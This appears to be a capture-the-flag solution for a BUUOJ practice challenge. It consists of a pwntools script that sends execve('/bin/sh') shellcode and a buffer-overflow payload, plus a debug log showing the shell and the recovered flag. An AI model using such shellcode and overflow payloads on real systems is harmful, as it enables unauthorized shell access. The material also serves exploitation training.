 [DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-cy0jcaxj/step2 /tmp/pwn-asm-cy0jcaxj/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-cy0jcaxj/step3 /tmp/pwn-asm-cy0jcaxj/step4
[DEBUG] Sent 0x19 bytes:
00000000  6a 3b 58 48  bf 2f 62 69  6e 2f 73 68  00 57 54 5f  |j;XH|·/bi|n/sh|·WT_|
00000010  48 31 f6 48  31 d2 0f 05  0a  |H1·H|1···|·|
00000019
[DEBUG] Sent 0x31 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000020  61 61 61 61  61 61 61 61  80 10 60 00  00 00 00 00  |aaaa|aaaa|··`·|····|
00000030  0a  |·|
00000031
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
b'tell me your name\n'
tell me your name
[DEBUG] Received 0x2f bytes:
b'wow~ nice name!\n'
b'What do you want to say to me?\n'
wow~ nice name!
What do you want to say to me?
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{dfc3cbd3-386f-447b-8431-9947fa522cee}\n'
flag{dfc3cbd3-386f-447b-8431-9947fa522cee}
$
Desktop
1 from pwn import *
2 p = remote("node4.buuoj.cn",26814)
3 context(arch='amd64',os='linux',log_level='debug')
4 bss_addr = 0x601080
5 shellcode=asm('''
6 push 0x3b
7 pop rax
8 mov rdi,0x68732f6e69622f
9 push rdi
10 push rsp
11 pop rdi
12 xor rsi,rsi
13 xor rdx,rdx
14 syscall
15 ''')
16 p.sendline(shellcode)
17
18 payload = b'a'*0x28+p64(bss_addr)
19 p.sendline(payload)
20 p.interactive()
时间线